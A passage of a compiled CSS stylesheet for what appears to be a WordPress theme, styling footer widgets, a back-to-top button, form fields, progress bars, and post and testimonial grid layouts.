    margin-right: 10px; }
  .zo-copyright-secondary ul.footer-social li a {
    background: transparent none repeat scroll 0 0; }
  .zo-copyright-secondary ul.footer-social li a i {
    border: 1px solid #414141;
    border-radius: 50%;
    color: #414141;
    font-size: 14px;
    height: 32px;
    line-height: 22px;
    padding-top: 4px;
    text-align: center;
    width: 32px; }
  .zo-copyright-secondary ul.footer-social li a i:hover {
    color: #ff3a47; }

#zo-footer-top {
  position: relative;
  font-size: 16px;
  line-height: 22px;
  overflow: hidden; }
  #zo-footer-top #menu-footer-menu {
    text-align: left;
    margin-bottom: 20px; }
  #zo-footer-top #menu-footer-menu li {
    border-bottom: none; }
  #zo-footer-top #menu-footer-menu li a {
    color: #414141;
    font-size: 16px; }
  #zo-footer-top #menu-footer-menu li a:hover {
    color: #ff3a47; }
  #zo-footer-top .widget_zo_instagram_widget h3 {
    margin-bottom: 20px;
    margin-left: -8px; }
  #zo-footer-top .wg-title {
    font-size: 20px;
    position: relative;
    color: #414141;
    text-transform: uppercase;
    line-height: 50px;
    margin-bottom: 10px; }
  #zo-footer-top .wg-title:before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    content: "";
    height: 15px;
    left: 0;
    position: absolute;
    top: -5px;
    width: 15px;
    border: 3px solid #ff3a47; }
  #zo-footer-top .footer-third ul {
    margin: 0;
    padding: 0; }
  #zo-footer-top .footer-third ul li {
    list-style: none;
    font-size: 16px;
    padding-bottom: 5px;
    margin-bottom: 15px;
    border-bottom: 1px solid #f6f6f6; }
  #zo-footer-top .footer-third ul li a {
    color: #414141;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  #zo-footer-top .footer-third ul li a:hover {
    color: #ff3a47;
    border-left: 2px solid #ff3a47;
    padding-left: 15px; }
  #zo-footer-top #menu-sevices {
    text-align: left;
    list-style: outside;
    padding: 0;
    margin: 0; }
  #zo-footer-top #menu-sevices li {
    margin-bottom: 10px;
    display: table; }
  #zo-footer-top #menu-sevices li a {
    color: #414141;
    line-height: 22px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  #zo-footer-top #menu-sevices li a:hover {
    color: #ff3a47;
    border-left: 2px solid #ff3a47;
    padding-left: 15px; }
  #zo-footer-top .footer-bottom-contact {
    color: #fff;
    list-style: none;
    padding: 0; }
  #zo-footer-top .footer-bottom-contact li {
    margin-bottom: 15px;
    display: table; }
  #zo-footer-top .footer-bottom-contact li i {
    margin-right: 10px;
    font-size: 15px; }
  #zo-footer-top .footer-bottom-contact li a {
    color: #fff; }
  #zo-footer-top .footer-bottom-contact li a:hover {
    color: #ff3a47; }
  #zo-footer-top .widget-about-2 ul li {
    margin-bottom: 30px; }
  #zo-footer-top .widget-about-2 ul li i {
    background-color: #282828;
    color: #bababa;
    float: left;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    margin-right: 20px;
    text-align: center;
    width: 30px; }
  #zo-footer-top .widget-about-2 ul li i:hover {
    background-color: #ff3a47; }
  #zo-footer-top .widget-about-2 ul li div {
    font-size: 13px;
    height: 100%;
    line-height: 22px;
    overflow: hidden; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-thumb {
    float: left;
    overflow: hidden;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    /* BACKGROUND GRADIENT */ }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-detail {
    float: left;
    width: calc(100% - 70px);
    padding-left: 20px; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-detail .zo-post-title {
    margin-bottom: 7px; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-detail .zo-post-title a {
    font-size: 13px;
    line-height: 22px;
    font-weight: bold; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-detail .zo-post-date {
    color: #5c5c5c;
    font-size: 12px; }
  #zo-footer-top .tweets-container ul {
    margin: 0;
    padding: 0; }
  #zo-footer-top .tweets-container ul li {
    list-style: none inside;
    margin-bottom: 10px; }
  #zo-footer-top .tweets-container ul li p {
    margin: 0; }
  #zo-footer-top .tweets-container ul li .jtwt_tweet_text a {
    color: #ff3a47; }
  #zo-footer-top .tweets-container ul li .jtwt_tweet_text a:hover {
    color: #fff; }
  #zo-footer-top .tweets-container ul li .jtwt_date {
    font-size: 11px;
    color: #fff; }
  #zo-footer-top .tweets-container ul li .jtwt_date:hover {
    color: #ff3a47; }
  #zo-footer-top .tweets-container ul li .jtwt_date {
    font-size: 14px; }
  #zo-footer-top .footer-first p {
    margin-bottom: 20px; }

#zo-footer-bottom {
  /* Particles background */ }
  #zo-footer-bottom .copyrights a {
    color: #ff3a47; }
  #zo-footer-bottom .copyrights a:hover {
    color: #fff; }
  #zo-footer-bottom .copyright {
    text-align: center;
    padding-top: 15px; }
  #zo-footer-bottom .bottom-second {
    text-align: center; }
  #zo-footer-bottom .bottom-first {
    text-align: center; }

#footer-wrap {
  position: relative;
  /* End Widget Categories */ }
  #footer-wrap > canvas {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1; }
  #footer-wrap .container, #footer-wrap .container-fluid {
    position: relative;
    z-index: 2; }

footer.entry-meta {
  font-size: 13px;
  line-height: 1.84615;
  color: #757575;
  margin: 0;
  text-align: center;
  clear: both;
  /* Back To Top */ }

.back_to_top {
  color: #cdcdcd;
  height: auto;
  position: fixed;
  bottom: -40px;
  margin: 0;
  z-index: 10000;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transition: all 1s ease 1s;
  left: calc(50% - 21px);
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: pointer; }
  .back_to_top.on {
    opacity: 1;
    filter: alpha(opacity=100);
    display: block;
    bottom: 10px; }

#back_to_top span {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */
  background: rgba(0, 0, 0, 0.10);
  display: block;
  text-align: center;
  color: #b0b0b0;
  /* End Back To Top */
  /* ==========================================================================
    End Style Footer
========================================================================== */ }
  #back_to_top span:hover {
    background: #ff3a47;
    color: #fff; }
  #back_to_top span:hover i {
    color: #fff; }
  #back_to_top span i {
    font-size: 15px;
    -webkit-transition: all 0.2s ease 0s;
    -khtml-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    line-height: 42px;
    color: #ff3a47; }

.flickr-badge-wrapper {
  margin-top: 25px; }

input[type='text'], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], textarea, select {
  color: #626262;
  font-size: 16px;
  font-weight: 400;
  padding: 15px 17px;
  border: 1px solid #ececec;
  width: 100%;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  /* BACKGROUND GRADIENT */
  line-height: normal; }

textarea {
  height: 240px;
  max-height: 240px;
  max-width: 100%; }

input[type='text']:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, textarea:focus {
  border: 1px solid #141414; }

.form-group {
  margin-bottom: 10px;
  /** Contact Form 7 */ }

.wpcf7-form {
  /* ==========================================================================
   [End] All Style Form
========================================================================== */ }
  .wpcf7-form .wpcf7-form-item {
    margin-bottom: 24px; }
  .wpcf7-form input[type='text'], .wpcf7-form input[type="password"], .wpcf7-form input[type="datetime"], .wpcf7-form input[type="datetime-local"], .wpcf7-form input[type="date"], .wpcf7-form input[type="month"], .wpcf7-form input[type="time"], .wpcf7-form input[type="week"], .wpcf7-form input[type="number"], .wpcf7-form input[type="email"], .wpcf7-form input[type="url"], .wpcf7-form input[type="search"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="color"], .wpcf7-form textarea, .wpcf7-form select {
    font-size: 12px;
    font-weight: 400;
    padding: 10px 5px;
    border: none;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    width: 100%;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    line-height: normal;
    margin-bottom: 25px;
    font-style: italic; }
  .wpcf7-form textarea {
    height: 150px; }
  .wpcf7-form .form-action {
    text-align: right; }
  .wpcf7-form .form-action .wpcf7-form-control {
    float: right; }
  .wpcf7-form .wpcf7-submit {
    background: #414141;
    border: medium none;
    border-radius: 2px;
    box-sizing: border-box;
    color: #fff;
    line-height: 45px;
    margin: 20px 0;
    padding: 0 23px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .wpcf7-form .wpcf7-submit:hover {
    background: #ff3a47;
    color: #fff; }
  .wpcf7-form .wpcf7-form-control-wrap {
    display: block; }
  .wpcf7-form .wpcf7-form-control-wrap .wpcf7-textarea + .wpcf7-not-valid-tip {
    bottom: -1px; }
  .wpcf7-form .wpcf7-not-valid-tip {
    font-size: 12px;
    position: absolute;
    right: 15px;
    bottom: 3px;
    color: #ff3a47; }
  .wpcf7-form .wpcf7-validation-errors {
    display: block;
    text-align: center;
    margin: 20px 0 0;
    border: 1px solid #ff3a47;
    color: #ff3a47; }
  .wpcf7-form .wpcf7-response-output {
    text-align: center; }

.template-zo_progressbar {
  position: relative;
  /* ==========================================================================
   [End] Progress
========================================================================== */
  /* ==========================================================================
   [Start] Zo Grid
========================================================================== */ }
  .template-zo_progressbar .zo-progress-icon {
    position: absolute;
    left: 0; }
  .template-zo_progressbar .zo-progress-icon i {
    color: #8f8f8f;
    font-size: 34px; }
  .template-zo_progressbar .progress-bar-value {
    position: absolute;
    top: 0;
    right: 0; }
  .template-zo_progressbar .zo-progress-title {
    font-weight: normal; }

.template-zo_grid .zo-grid-filter {
  margin-bottom: 100px; }
  .template-zo_grid .zo-grid-filter ul {
    padding: 0;
    margin: 0;
    list-style: none inside;
    text-align: center; }
  .template-zo_grid .zo-grid-filter ul li {
    display: inline-block;
    margin-right: 15px;
    margin-top: 15px; }
  .template-zo_grid .zo-grid-filter ul li a {
    display: block;
    padding: 2px 20px;
    font-weight: normal;
    color: #4f5355; }
  .template-zo_grid .zo-grid-filter ul li a.active, .template-zo_grid .zo-grid-filter ul li a:hover {
    border: 1px solid #afc3d0;
    color: #54646f;
    border-radius: 20px; }
  .template-zo_grid .zo-grid-item {
    margin-bottom: 15px; }
  .template-zo_grid .zo-grid-item .zo-grid-container {
    border: 1px solid #cecece;
    padding-bottom: 20px; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-title {
    margin: 35px 0 15px;
    padding: 0 15px; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-title a {
    color: #414141; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-title a:hover {
    color: #ff3a47; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-time {
    padding-left: 15px;
    padding-right: 15px; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-content {
    margin: 10px 0;
    padding-left: 15px;
    padding-right: 15px; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-categories {
    padding-left: 15px;
    padding-right: 15px; }

.template-zo_grid--testimonial {
  text-align: center; }
  .template-zo_grid--testimonial .zo-grid-item {
    margin-top: 20px; }
  .template-zo_grid--testimonial .zo-grid-item .wp-post-image {
    border-radius: 50%;
    max-width: 53px; }
  .template-zo_grid--testimonial .zo-grid-item .zo-grid-content {
    padding: 0 20px;
    margin-bottom: 20px; }
  .template-zo_grid--testimonial .zo-grid-item .zo-grid-title {
    font-weight: normal; }

.template-zo_carousel--testimonial-no-quote {
  text-align: center;
  /* GRID POSTS */ }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item {
    margin-top: 20px; }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item:hover .zo-grid-media .wp-post-image {
    transform: scale(1.3); }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item .zo-grid-media .wp-post-image {
    border-radius: 50%;
    max-width: 53px;
    display: inline-block;
    transform: scale(1);
    transition: all 0.3s ease-in-out 0s; }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item .zo-carousel-testimonial-content {
    padding: 0 20px;
    margin-bottom: 20px; }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item .zo-carousel-testimonial-title {
    font-weight: normal; }

.template-zo_grid--posts {
  /* GRID CATEGRORY - POSTS */ }
  .template-zo_grid--posts.container-fluid {
    padding-left: 0;
    padding-right: 0; }
  .template-zo_grid--posts .zo-grid-item {
    margin-bottom: 25px !important; }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media {
    overflow: hidden;
    position: relative; }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:after {
    position: absolute;
    width: 100%;
    height: 100%;
    content: "";
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0);
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: 50%;
    left: 50%;
    z-index: 1;
    opacity: 0.5;
    -webkit-transition: all 0.4s ease;
    -khtml-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:hover:after {
    background: rgba(0, 0, 0, 0.5); }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:hover:before {
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    top: 15px;
    left: 15px;
    border: 1px solid #f5f5f5; }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:hover .wp-post-image {
    -webkit-transform: rotate(10deg) scale(1.2);
    transform: rotate(10deg) scale(1.2); }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media .wp-post-image {
    -webkit-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
    -webkit-transition: all 0.7s ease;
    -khtml-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts .zo-grid-item .zo-grid-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 400;
    margin-top: 25px; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-title a {
    color: #414141; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-title a:hover {
    color: #ff3a47; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-content {
    margin-bottom: 25px; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-time {
    float: left;
    padding: 0 40px;
    margin-right: 20px;
    position: relative;
    color: #414141; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-time:after, .template-zo_grid--posts .zo-grid-item .zo-grid-time:before {
    background: #414141;
    content: "";
    height: 1px;
    position: absolute;
    top: 50%;
    width: 27px; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-time:after {
    left: 0; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-time:before {
    right: 0; }

.template-zo_grid--cat_posts {
  /* GRID POSTS STYLE 01 */ }
  .template-zo_grid--cat_posts .zo-grid-cat {
    padding: 50px 25px 25px 25px; }
  @media (min-width: 992px) and (max-width: 1399px) {
    .template-zo_grid--cat_posts .zo-grid-cat {
      padding: 10px 10px 5px 20px; }
      .template-zo_grid--cat_posts .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; } }
  .zo-boxed .template-zo_grid--cat_posts .zo-grid-cat {
    padding: 10px 10px 5px 20px; }
  .zo-boxed .template-zo_grid--cat_posts .zo-grid-cat h2 {
    font-size: 30px !important;
    margin-bottom: 0 !important; }
  @media screen and (max-width: 767px) {
    .template-zo_grid--cat_posts .zo-grid-cat {
      padding: 25px 10px 25px 20px; }
      .template-zo_grid--cat_posts .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .template-zo_grid--cat_posts .zo-grid-cat {
      padding: 20px; }
      .template-zo_grid--cat_posts .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; }
      .template-zo_grid--cat_posts .zo-grid-cat h3 {
        margin-bottom: 0 !important; } }
  .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
    padding: 25px 25px 25px 130px;
    position: relative; }
  .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 120px;
    line-height: 120px;
    left: 0;
    margin: 10px 0 0;
    position: absolute;
    top: 35px;
    transform: rotate(-90deg); }
  @media screen and (max-width: 1280px) {
      .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
        padding: 10px 10px 10px 50px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
          font-size: 60px;
          line-height: 60px;
          left: -14px;
          top: 20px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat h2 {
          font-size: 30px !important;
          margin-bottom: 0 !important; } }
  @media screen and (max-width: 767px) {
      .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
        padding: 30px 20px 30px 50px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
          font-size: 60px;
          line-height: 60px;
          left: -14px;
          top: 30px; } }
  @media (min-width: 767px) and (max-width: 980px) {
      .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
        padding: 50px 20px 20px 100px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
          font-size: 80px;
          line-height: 80px;
          left: 0;
          top: 65px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat h2 {
          font-size: 30px !important;
          margin-bottom: 0 !important; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat h3 {
          margin-bottom: 0 !important; } }
  .zo-boxed .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
    padding: 10px 10px 10px 50px; }
  .zo-boxed .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
    font-size: 60px;
    line-height: 60px;
    left: -14px;
    top: 20px; }
  .zo-boxed .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat h2 {
    font-size: 30px !important;
    margin-bottom: 0 !important; }
  .template-zo_grid--cat_posts h2 {
    font-size: 50px;
    margin-bottom: 25px; }
  .template-zo_grid--cat_posts h2:after {
    content: ".";
    color: #ff3a47; }
  .template-zo_grid--cat_posts h3 a {
    color: #414141;
    text-transform: uppercase; }
  .template-zo_grid--cat_posts h3 a:hover {
    color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item-custom {
    padding: 0 !important;
    position: relative; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: 0;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    z-index: 9; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:after {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--cat_posts .zo-grid-item-custom:hover:before {
    width: 30%;
    height: 30%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47;
    top: 30px;
    left: 30px; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:hover:after {
    bottom: 30px;
    right: 30px;
    width: 30%;
    height: 30%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:hover .zo-grid-item-container:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:hover .zo-grid-content {
    opacity: 1; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-item-container {
    position: relative; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-item-container:before {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0.6);
    width: 0;
    height: 0;
    top: 50%;
    left: 50%;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content {
    position: absolute;
    opacity: 0;
    left: 0;
    bottom: 0;
    padding: 30px;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-title {
    letter-spacing: 0;
    text-transform: uppercase;
    margin-bottom: 0; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-title a {
    color: #fff; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-title a:hover {
    color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-date {
    font-weight: 300;
    font-size: 17px;
    line-height: 30px;
    color: #f2f2f2; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-category a {
    color: #fff; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-category a:hover {
    color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-category span {
    margin-right: 5px;
    color: #f6f6f6; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container {
    position: relative;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container:hover:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container:before {
    background: rgba(0, 0, 0, 0);
    width: 0;
    height: 0; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content {
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 15px; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title {
    letter-spacing: 0;
    text-transform: uppercase;
    margin-bottom: 0; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title a {
    color: #fff; }
    .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title a:hover {
      color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-date {
    font-weight: 300;
    font-size: 17px;
    line-height: 30px;
    color: #f2f2f2; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category a {
    color: #fff; }
    .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category a:hover {
      color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category span {
    margin-right: 5px;
    color: #f6f6f6; }

.template-zo_grid--posts-style01 {
  /* GRID TEAM */ }
  .template-zo_grid--posts-style01.container-fluid {
    padding-left: 0;
    padding-right: 0; }
  .template-zo_grid--posts-style01 .zo-grid-cat {
    padding: 50px 25px 25px 25px; }
  @media screen and (max-width: 1280px) {
    .template-zo_grid--posts-style01 .zo-grid-cat {
      padding: 10px 10px 10px 20px; }
      .template-zo_grid--posts-style01 .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; } }
  @media (min-width: 767px) and (max-width: 980px) {
    .template-zo_grid--posts-style01 .zo-grid-cat {
      padding: 20px; }
      .template-zo_grid--posts-style01 .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; }
      .template-zo_grid--posts-style01 .zo-grid-cat h3 {
        margin-bottom: 0 !important; } }
  .template-zo_grid--posts-style01 h2 {
    font-size: 50px;
    margin-bottom: 25px; }
  .template-zo_grid--posts-style01 h2:after {
    content: ".";
    color: #ff3a47; }
  .template-zo_grid--posts-style01 h3 a {
    color: #414141;
    font-size: 20px; }
  .template-zo_grid--posts-style01 h3 a:hover {
    color: #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container {
    position: relative; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:hover:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:hover:after {
    top: 30px;
    left: 30px;
    width: 30%;
    height: 30%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:hover .zo-grid-content {
    opacity: 1; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:hover .zo-grid-content:after {
    bottom: 30px;
    right: 30px;
    width: 30%;
    height: 30%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:before {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0);
    width: 0;
    height: 0;
    top: 50%;
    left: 50%;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container:after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content {
    position: absolute;
    left: 0;
    bottom: 0;
    padding-left: 35px;
    padding-right: 35px;
    padding-top: 30%;
    text-align: center;
    width: 100%;
    height: 100%;
    z-index: 5;
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    -khtml-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    /* BACKGROUND GRADIENT */
